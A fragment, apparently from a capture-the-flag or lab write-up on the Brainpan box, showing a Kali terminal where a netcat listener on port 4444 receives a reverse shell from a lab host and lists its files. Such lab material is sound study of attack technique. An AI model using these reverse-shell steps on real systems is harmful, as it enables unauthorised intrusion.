 root@kali ~/brainpan
nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.72.69.
Ncat: Connection from 10.10.72.69:45058.
ls
checksrv.sh
web